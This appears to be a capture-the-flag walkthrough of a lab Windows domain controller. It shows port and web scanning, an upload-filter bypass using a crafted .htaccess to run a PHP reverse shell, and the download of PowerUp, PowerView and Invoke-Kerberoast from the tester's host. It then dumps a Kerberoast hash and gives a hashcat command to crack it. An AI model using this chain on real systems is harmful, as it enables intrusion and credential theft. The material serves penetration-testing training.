Summary
Given target is ip: 192.168.183.187
Challenge says it's a windows system
#Reconnaissance
#Nmap
sudo nmap -Pn -n -sC -sV -p- -v --open -oN all-ports.nmap 192.168.183.187
sudo - half open (faster scan)
-Pn - Skip port scan
-n - Skip DNS
-sC - Default Scripts
-sV - Service version
-p- - all ports
-v - verbose live output
--open - only shows open ports
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.48 ((Win64) OpenSSL/1.1.1k PHP/8.0.7)
|_http-title: Access The Event
|_http-server-header: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
| http-methods:
| Supported Methods: GET POST OPTIONS HEAD TRACE
|_ Potentially risky methods: TRACE
|_http-favicon: Unknown favicon MD5: FED84E16B6CCFE88EE7FFAAE5DFEFD34
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-03-21 13:08:14Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: access.offsec0., Site: Default-First-Sit
e-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: access.offsec0., Site: Default-First-Sit
e-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49701/tcp open msrpc Microsoft Windows RPC
49782/tcp open msrpc Microsoft Windows RPC
Service Info: Host: SERVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-03-21T13:09:08
|_ start_date: N/A
#Web-Application-Reconnaissance
http website for an event about page: http://192.168.183.187/
Pasted image 20240321090242.png
#Whatweb
whatweb http://192.168.183.187/
http://192.168.183.187/ [200 OK] Apache[2.4.48], Bootstrap, Country[RESERVED][ZZ], Email[[email protected]], Frame, HT
ML5, HTTPServer[Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7], IP[192.168.183.187], Lightbox, OpenSSL[1.1.1k], PHP[
8.0.7], Script, Title[Access The Event]
#Nikto
nikto -h 192.168.183.187
- Serv`er: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
- /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTT
P/Headers/X-Frame-Options - /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in
a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missin
g-content-type-header/ - Apache/2.4.48 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch
. - PHP/8.0.7 appears to be outdated (current is at least 8.1.5), PHP 7.4.28 for the 7.4 branch.
- OpenSSL/1.1.1k appears to be outdated (current is at least 3.0.7). OpenSSL 1.1.1s is current for the 1.x branch and w
ill be supported until Nov 11 2023. - OPTIONS: Allowed HTTP Methods: GET, POST, OPTIONS, HEAD, TRACE .
- /: HTTP TRACE method is active which suggests the host is vulnerable to XST. See: https://owasp.org/www-community/att
acks/Cross_Site_Tracing - /ticket.php?id=99999: Retrieved x-powered-by header: PHP/8.0.7.`
#Directory-Enumeration
#Dirbuster
dirbuster
- Run at
10threads - Wordlist location:
/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
Add in other file types:
php,sh,txt,html
Pasted image 20240321091758.png
#Gobuster
sudo gobuster dir -w '/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt'
-u http://192.168.183.187:80 -t 21 -b 400,403,404
/uploads (Status: 301) [Size: 344] [--> http://192.168.183.187/uploads/]
/assets (Status: 301) [Size: 343] [--> http://192.168.183.187/assets/]
/forms (Status: 301) [Size: 342] [--> http://192.168.183.187/forms/]
/examples (Status: 503) [Size: 404]
/Forms (Status: 301) [Size: 342] [--> http://192.168.183.187/Forms/]
/Assets (Status: 301) [Size: 343] [--> http://192.168.183.187/Assets/]
/Uploads (Status: 301) [Size: 344] [--> http://192.168.183.187/Uploads/]
Gobuster seems faster to implement and is much easier to copy & paste
Uploads hints there may be directory navigation possible
Pasted image 20240321092005.png
#DotDotPwn
dotdotpwn -o windows -h 192.168.183.187 -m http
add -q to not print every attempt and keep the screen clean
#Version-Vulnerability-Scanning
searchsploit Apache 2.4
Nothing of note speicifically for 2.4.48
Pasted image 20240321092533.png
#Web-Application-Enumeration
Found a file uploader form field
Pasted image 20240321094320.png
In case they have a real email server hooked that's vulnerable, I'll give them an email at: https://www.guerrillamail.com/
Pasted image 20240321094540.png
Seems there isn't an active email server attached
Pasted image 20240321094900.png
Will try to send a payload via the upload file form field
For Later
access.offsec0
#Weaponization
My IP: 192.168.45.236
Keep in mind not all php reverse shells will work and the windows server may have issues with sh, cmd, powershell etc
Pasted image 20240321095513.png
#Exploitation
Set up a listener
sudo nc -nlvp 443
443 is allowed on almost all firewalls
Upload the php reverse shells
Pasted image 20240321095711.png
Try alternatives:
.php2
.hphp
.module
.ctp
https://book.hacktricks.xyz/pentesting-web/file-upload
.module works
Pasted image 20240321100025.png
The file shows on the web server:
Pasted image 20240321100116.png
When I click on it the reverse shell shows an error
Pasted image 20240321100202.png
Trying other ones.
Seems the file types that aren't blocked and upload are just seen as text only.
I'll add a .htaccess system file to recognize these new filetypes
echo "AddType application/x-httpd-php .hack" > .htaccess
The upload the .htaccess file (need to enable viewing hidden files due to the prepending .
I get the You will shortly recieve payment link mail message like the others so I can assume it's uploaded
Now to upload the reverse shell with the .hack extension
Pasted image 20240321101143.png
Reverse shell caught
#Enumeration
Once in I upgrade to powershell
powershell -ep bypass
There isn't much privilege
Pasted image 20240321101551.png
Can't access Public
Pasted image 20240321101514.png
Basically a jailshell.
#Privilege-Escalation
I'll use downloaded powershell modules to look for more exploits
For powershell based downloading I use Invoke-WebRequest
Download PowerUp & Get-SPI. Try PowerView as well if it doesn't get seem as malware
Invoke-WebRequest -Uri http://192.168.45.236:80/Get-SPN.ps1 -OutFile C:\Users\Public\Get-SPN.ps1
Invoke-WebRequest -Uri http://192.168.45.236:80/PowerUp.ps1 -OutFile C:\Users\Public\PowerUp.ps1
Invoke-WebRequest -Uri http://192.168.45.236:80/PowerView.ps1 -OutFile C:\Users\Public\PowerView.ps1
Install all the modules
. ./PowerUp.ps1
. ./PowerUp.ps1
. ./PowerView.ps1
. ./PowerView.ps1
Now to check everything
Invoke-AllChecks
ServiceName : ApacheHTTPServer
Path : "C:\Xampp\apache\bin\httpd.exe" -k runservice
ModifiableFile : C:\Xampp\apache\bin\httpd.exe
ModifiableFilePermissions : {WriteOwner, Delete, WriteAttributes, Synchronize...}
ModifiableFileIdentityReference : ACCESS\svc_apache
StartName : ACCESS\svc_apache
AbuseFunction : Install-ServiceBinary -Name 'ApacheHTTPServer'
CanRestart : False
Name : ApacheHTTPServer
Check : Modifiable Service Files
ModifiablePath : C:\Users\svc_apache\AppData\Local\Microsoft\WindowsApps
IdentityReference : ACCESS\svc_apache
Permissions : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH% : C:\Users\svc_apache\AppData\Local\Microsoft\WindowsApps
Name : C:\Users\svc_apache\AppData\Local\Microsoft\WindowsApps
Check : %PATH% .dll Hijacks
AbuseFunction : Write-HijackDll -DllPath 'C:\Users\svc_apache\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
. ./Get-SPN.ps1
Object Name = SERVER
DN = CN=SERVER,OU=Domain Controllers,DC=access,DC=offsec
Object Cat. = CN=Computer,CN=Schema,CN=Configuration,DC=access,DC=offsec
servicePrincipalNames
SPN( 1 ) = Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/SERVER.access.offsec
SPN( 2 ) = ldap/SERVER.access.offsec/ForestDnsZones.access.offsec
SPN( 3 ) = ldap/SERVER.access.offsec/DomainDnsZones.access.offsec
SPN( 4 ) = DNS/SERVER.access.offsec
SPN( 5 ) = GC/SERVER.access.offsec/access.offsec
SPN( 6 ) = RestrictedKrbHost/SERVER.access.offsec
SPN( 7 ) = RestrictedKrbHost/SERVER
SPN( 8 ) = RPC/20dae709-54fe-40ec-8c68-4475793b542a._msdcs.access.offsec
SPN( 9 ) = HOST/SERVER/ACCESS
SPN( 10 ) = HOST/SERVER.access.offsec/ACCESS
SPN( 11 ) = HOST/SERVER
SPN( 12 ) = HOST/SERVER.access.offsec
SPN( 13 ) = HOST/SERVER.access.offsec/access.offsec
SPN( 14 ) = E3514235-4B06-11D1-AB04-00C04FC2DCD2/20dae709-54fe-40ec-8c68-4475793b542a/access.offsec
SPN( 15 ) = ldap/SERVER/ACCESS
SPN( 16 ) = ldap/20dae709-54fe-40ec-8c68-4475793b542a._msdcs.access.offsec
SPN( 17 ) = ldap/SERVER.access.offsec/ACCESS
SPN( 18 ) = ldap/SERVER
SPN( 19 ) = ldap/SERVER.access.offsec
SPN( 20 ) = ldap/SERVER.access.offsec/access.offsec
Object Name = krbtgt
DN = CN=krbtgt,CN=Users,DC=access,DC=offsec
Object Cat. = CN=Person,CN=Schema,CN=Configuration,DC=access,DC=offsec
servicePrincipalNames
SPN( 1 ) = kadmin/changepw
Object Name = MSSQL
DN = CN=MSSQL,CN=Users,DC=access,DC=offsec
Object Cat. = CN=Person,CN=Schema,CN=Configuration,DC=access,DC=offsec
servicePrincipalNames
SPN( 1 ) = MSSQLSvc/DC.access.offsec
Manually Kerberosting
Add-Type -AssemblyName System.IdentityModel
Request a ticket
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList 'MSSQLSvc/DC.access.offsec'
Id : uuid-bb29e069-b668-455c-9ead-a472b56c02ae-1
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 3/21/2024 2:33:20 PM
ValidTo : 3/22/2024 12:33:20 AM
ServicePrincipalName : MSSQLSvc/DC.access.offsec
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
Token is good for a day
Automated Kerberosting to dump the ticket
Usage: https://powersploit.readthedocs.io/en/latest/Recon/Invoke-Kerberoast/
Download it
Invoke-WebRequest -Uri http://192.168.45.236:80/Invoke-Kerberoast.ps1 -OutFile C:\Users\Public\Invoke-Kerberoast.ps1
Run it
Invoke-Kerberoast | fl
Dunped this kerberoast hash
$krb5tgs$MSSQLSvc/DC.access.offsec:0BCE0C6D71DCF78D963663642FAD130A$B6EBE138D52EAEEB38A2698A73F3
B85424048FBBD682762F33D05209A8C7D61228065507974DFF2AFB6E9241972E4D070E5CBDA559AA1EA636F3F73DD0A6
CB1380025AC64D77D447CEBFF1F72D2D1C3383F17D42A813D4999D2C533CC20B2A938D4F75E5C5727D455AE49C7266D2
5B2B635C3F2477245027BCF8FF85DCA064D7D6C1C98E2DC3E8843CD6058997EA6D994EE226E5A784FFFC604039C83D5D
9A04E0945C66DFEDA1470E6B20D5624AE4CD1FF0F26264CF14107C9A4B22E0EC1843FB277697E077590A9B84A0ECF0CA
3E3EEF71D8D22ACFD721F415798DE38ABB49A5ABE67E1672D2685ED696D8E1C46D75D07E0F350CBC76D6706914627824
16226DA3ADCADCB194253A9F076171A7BC3E00B4F4A90F13C474952A7C58735171BE45DD2B2F8F99B6EB661611DAFB87
6D6D6650DC9EBC0D890B836315843EEBBAB230846768E78D149D279098728790485A27AD322E16AA4D2745F2E4B29A49
3AFABDBBFD274D938F75FB85FF262AE26B706CDC357F8052AE4EFAAAA6E2960DB1B5C72D7030FDC130C685C8259951BA
2823801CD06D0B424AA5842D72BF80827DF4249B23C09E046D6BDD46D904F5E0F58B45E5106D061FAECD2335472AB97A
9BB77062DA56AC39F81337ACD0622DF4C51FE79653677C5CCAE1920199414B6F65466021B1393B013C48F55FF98789F1
C6DC3CD63A372C0E361667037011A59519F8341C2465E7D771E987345A0E0A61088DD4909959610BB87EBC0656F35CF5
B034D1B002CFB899E27C2778030420A3F57DCC422F36324AABCF0A47B118394BDD1A33D61AD61F140C2D40D289DEEB71
2043B9BEAE03BF52E830F1FBB466DAEE5A5CDD5B57FA640D067B812EC0120F9C0B0FDB87CC199D8048C6A00C71BDDAC0
D0A676F4372D78810E0AC43164C1E49F105FB5FF85FBD44407D6EC58DFB7D476FF478B7BD240CDD841B11B22503A66B0
23FA09D3DBC0305AB8A807E24420EDCA4542522833B4D8C42A42BB5807C6E4AFA6D6B75C28FBE8F86B38D8607E6851FE
63F04E643B2FCCF6249C2D905CA3DF73127E83BADA0E9F7E4200DCB6768C44A79B975FA48838CB08788924BDC5FB3834
DB257481E8AA3259F75BD7C1E58FA2536449277A41381675168993C676FD8284EE96459D190C0B8D51CC1E091E52D2CA
EA2DFD816FF5BE9DEAB641A2088E401A59064E3A1B3DD5C24FC7D488C880DE22DDA1B1B113DA121535684709766319FC
1EB2D088EEE26641822CD8AC45E18D209CD4834E9637BCD057B2C87C7F3347BB8B8CD3A932F26645B8D130BA7A174006
F79BE25ACE069B977E5F3C06D185BBC9224829E93E9DCBD2215CE677FF430F6C4F98D8D05B6FE3E0C611C2C57C28A41C
2F81D012F2AD7E511E5395A86C8AC943A9C0254FF8B1F8B3C39D7DD44207EE7363690B62561C0A37823E48B62C30DC5E
0AB8D78C60FBFE924EAF4BFB1B5C2D65E1A0236974D961EF75778CB1710DD7F77FF64BEF31F560AAC6F7D8333C26A500
794182AED77FCA67991484FFF99F8A1CF8D5689A50CC4ADD38DBE98E50DDA3C00A7DE6194C1A76DDEA3FAE8E343B7692
AC77188A97925B72A29B41377A20F895FF8C5AA5
Hash Type: krb5
User: MSSQLSvc
domain is: DC.access.offsec
Using a regular expression, deleting new lines and spaces is easy and error free.
Pasted image 20240321104318.png
Delete the spaces too
Pasted image 20240321104359.png
Now run hashcat faster and more powerful, Also be mindful that this is a kerberos type 5 hash with as-rep
https://hashcat.net/forum/thread-5482.html as it says krb5 at the beginning of the hash
hashcat -m 13100 --force -a 0 mssql-hash /usr/share/wordlists/rockyou.txt
Let it rip
